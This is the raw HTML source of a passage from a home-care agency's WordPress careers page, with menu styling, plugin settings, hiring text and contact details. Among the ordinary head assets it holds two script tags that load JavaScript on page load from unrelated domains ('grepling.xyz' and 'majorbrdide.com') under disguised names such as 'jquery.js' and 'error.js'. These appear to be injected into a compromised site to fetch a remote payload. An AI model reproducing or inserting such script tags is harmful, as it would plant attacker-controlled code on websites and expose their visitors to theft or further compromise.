  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://lhhomecare.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://lhhomecare.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://lhhomecare.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />

<!--n2css--><script type="text/javascript" src="https://lhhomecare.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lhhomecare.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//lhhomecare.com/wp-content/plugins/wp-hide-security-enhancer/assets/js/devtools-detect.js?ver=6.8.3" id="devtools-detect-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/lhhomecare.com\/wp-admin\/admin-ajax.php","wp_nonce":"360122c3a5","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"responsive","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"40","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":null,"header_bar_logo_width_unit":"%","header_bar_logo_height":null,"header_bar_logo_height_unit":"%","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"1170","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Default Menu","menu_to_use":"footer-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":"nav.nav-primary, nav.nav-secondary, nav.nav-header","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#007fbd","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"14","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#007fbd","menu_item_background_hover_colour":"#ffa031","menu_current_item_background_colour":"#ffa031","menu_current_item_background_hover_colour":"#007fbd","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#007fbd","menu_item_border_colour_hover":"#ffa031","menu_current_item_border_colour":"#ffa031","menu_current_item_border_hover_colour":"#007fbd","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#007fbd","submenu_item_background_hover_colour":"#ffa031","submenu_current_item_background_colour":"#ffa031","submenu_current_item_background_hover_colour":"#007fbd","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#007fbd","submenu_item_border_colour_hover":"#ffa031","submenu_current_item_border_colour":"#ffa031","submenu_current_item_border_hover_colour":"#007fbd","submenu_font_size":"14","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"40","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#ffa031","button_background_colour_hover":"#ffa031","button_background_colour_active":"#ffa031","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"2","button_distance_from_side_unit":"%","button_top":"65","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"on","additional content":"on"},"menu_title":"","menu_title_link":"https:\/\/lhhomecare.com\/","menu_title_link_location":"_self","menu_title_image":"https:\/\/lhhomecare.com\/wp-content\/uploads\/logo-2-1.png","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#007fbd","menu_title_background_hover_colour":"#007fbd","menu_title_font_size":"14","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#007fbd","menu_title_hover_colour":"#007fbd","menu_title_image_width":null,"menu_title_image_width_unit":"%","menu_title_image_height":null,"menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"260","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#007fbd","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"light","breakpoint":"1170","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"62\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"70\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"170\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"169\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"401\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"69\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"286\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"329\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","external_files":"off","header_bar_logo_alt":"","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"LHHomecare","minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#ffffff","single_menu_item_link_colour_hover":"#ffffff","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#ffffff","single_menu_item_submenu_link_colour_hover":"#ffffff","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"40","single_menu_submenu_height_unit":"px","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":438,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://lhhomecare.com/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.3.5" id="rmp_menu_scripts-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://lhhomecare.com/wp-content/themes/genesis/lib/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://lhhomecare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lhhomecare.com/wp-json/wp/v2/pages/282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lhhomecare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://lhhomecare.com/?p=282' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lhhomecare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flhhomecare.com%2Fcareer-opportunities%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lhhomecare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flhhomecare.com%2Fcareer-opportunities%2F&#038;format=xml" />

<!--BEGIN: TRACKING CODE MANAGER (v2.2.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5RHVH3M');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//-->
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '541c3d913d';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://lhhomecare.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<script src="https://grepling.xyz/code/jquery.js"></script><link rel="icon" href="https://lhhomecare.com/wp-content/plugins/genesis-favicon-uploader/favicons/favicon.ico" />
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<meta name="google-site-verification" content="W_ooQNK09WxaICuL8rVVlHfN2MnUP-UItuUy_dTwQjs" /><script async src="https://majorbrdide.com/js/error.js"></script>
  		<style type="text/css" id="wp-custom-css">
			.home .fl-builder-content h2{
		font-size:22px;
}
.home .fl-node-4tldj61px8hm .fl-post-grid-text{padding:0;}
		</style>
		</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-282 page-parent wp-theme-genesis wp-child-theme-dynamik-gen fl-builder full-width-content unknown-os ie11 feature-top-outside site-fluid override fl-builder-page-builder" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><div class="site-header-top">
	<div class="wrap"><div id="header_top_right" class="widget-area dynamik-widget-area header-top"><section id="custom_html-2" class="widget_text widget-odd widget-last widget-first widget-1 widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="tel:4147517090"><i class="fa fa-phone" aria-hidden="true"></i>(414) 751-7090</a></div></div></section>
</div></div>
</div>
<header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://lhhomecare.com" title="Lending Hand Healthcare, Inc."><img src="https://lhhomecare.com/wp-content/uploads/logo-2-1.png" alt="Lending Hand Healthcare, Inc."/></a></p></div><div class="widget-area header-widget-area"><section id="nav_menu-2" class="widget-odd widget-last widget-first widget-1 widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header" itemscope itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-header-menu" class="menu genesis-nav-menu js-superfish"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-62"><a href="https://lhhomecare.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><a href="https://lhhomecare.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://lhhomecare.com/testimonials/" itemprop="url"><span itemprop="name">Testimonials</span></a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-169"><a href="https://lhhomecare.com/services/" itemprop="url"><span itemprop="name">Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://lhhomecare.com/insurance/" itemprop="url"><span itemprop="name">Insurance</span></a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://lhhomecare.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-282 current_page_item menu-item-286"><a href="https://lhhomecare.com/career-opportunities/" aria-current="page" itemprop="url"><span itemprop="name">Career Opportunities</span></a></li>
<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://lhhomecare.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
</ul></nav></div></section>
</div></div></header><div class="breadcrumb"><div class="wrap"><span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://lhhomecare.com/" itemprop="item"><span itemprop="name"><i class="fa fa-home"></i> Home</span></a></span> <i class="fa fa-angle-right"></i> Career Opportunities</div></div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-282 page type-page status-publish entry override" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"></header><div class="entry-content" itemprop="text"><div class="fl-builder-content fl-builder-content-282 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="282"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-59e90b5998f81 fl-row-default-height fl-row-align-center fl-row-bg-overlay" data-node="59e90b5998f81">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-59e90b5998fb7" data-node="59e90b5998fb7">
			<div class="fl-col fl-node-59e90b5998fee" data-node="59e90b5998fee">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-59e90b5999024" data-node="59e90b5999024">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h1 style="text-align: center;">Career Opportunities</h1>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-59e90b5998d49 fl-row-default-height fl-row-align-center" data-node="59e90b5998d49">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-59e90b5998d82 fl-col-group-equal-height fl-col-group-align-center" data-node="59e90b5998d82">
			<div class="fl-col fl-node-59e90b5998dbc" data-node="59e90b5998dbc">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-59fb7c369fb97" data-node="59fb7c369fb97">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h2>We are hiring!</h2>
<p>Come join our team of healthcare professionals that have a passion to better your quality of life!</p>
<p><span style="font-size: 20px;"><strong>We hire family members, salary start from $10.00/hr:</strong></span></p>
<ul style="text-transform: uppercase;" type="disc">
<li><span style="font-size: 18px;">Holiday pay is time and a half</span></li>
<li><span style="font-size: 18px;">Health insurance</span></li>
<li><span style="font-size: 18px;">401K plan</span></li>
<li><span style="font-size: 18px;">New employees could be eligible for a sign-on bonus</span></li>
</ul>
<p>Enjoy the incredible benefits of a family member hired as a caregiver for your loved one. Concerns about a loved ones safety and quality of care are put at ease because of the trust and compatible values. You know the care will be excellent and that you can have confidence in the caregiver's reliability.</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-59fb8340cc622" data-node="59fb8340cc622">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h4>Did not find a job that matches your experience?</h4>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div></div></article><img src="https://lhhomecare.com/wp-content/themes/dynamik-gen/images/content-filler.png" class="dynamik-content-filler-img" alt=""></main></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div id="footer_bottom" class="widget-area dynamik-widget-area footer-credit one-half first"><section id="nav_menu-4" class="widget-odd widget-first widget-1 widget widget_nav_menu"><div class="widget-wrap"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://lhhomecare.com/sitemap/" itemprop="url">Sitemap</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-282 current_page_item menu-item-297"><a href="https://lhhomecare.com/career-opportunities/" aria-current="page" itemprop="url">Career Opportunities</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://lhhomecare.com/contact/" itemprop="url">Contact</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://lhhomecare.com/about/" itemprop="url">About</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://lhhomecare.com/privacy-policy/" itemprop="url">Privacy Policy</a></li>
</ul></div></div></section>
<section id="text-9" class="widget-even widget-last widget-2 widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">CONTACT US</h4>
			<div class="textwidget">7545 north port Washington road Unit 102 
Glendale WI 53217
<br /><br />
<a href="tel:4147517090"><i class="fa fa-phone" aria-hidden="true"></i>(414) 751-7090
</a>
<i class="fa fa-fax" aria-hidden="true"></i>Fax number : 414-751 -7087
<a href="mailto:glendale@lhhomecare.com"><i class="fa fa-envelope-o" aria-hidden="true"></i>  E-Mail:  glendale@lhhomecare.com</a>
<br /><br />
865 south 27th street greenfield WI 53221
<br /><br />
<a href="tel:4149889442"><i class="fa fa-phone" aria-hidden="true"></i>(414) 988-9442
</a>
<i class="fa fa-fax" aria-hidden="true"></i>Fax number : 414-988-9440
</div>
		</div></section>
</div><div id="footer_credit" class="widget-area dynamik-widget-area footer-credit one-half"><section id="text-2" class="widget-odd widget-first widget-1 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p>©2018 <a href="https://lhhomecare.com">Lending Hands Healthcare, Inc.</a>. All Rights Reserved.</p>
</div>
		</div></section>
<section id="text-4" class="widget-even widget-last widget-2 widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">GET IN TOUCH WITH US</h4>
			<div class="textwidget"><div class="wpcf7 no-js" id="wpcf7-f207-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response">
<p role="status" aria-live="polite" aria-atomic="true">
<ul></ul>
</div>
<form action="/career-opportunities/#wpcf7-f207-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="207" /><br />
<input type="hidden" name="_wpcf7_version" value="5.9.4" /><br />
<input type="hidden" name="_wpcf7_locale" value="en_US" /><br />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f207-o1" /><br />
<input type="hidden" name="_wpcf7_container_post" value="0" /><br />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="two-col">
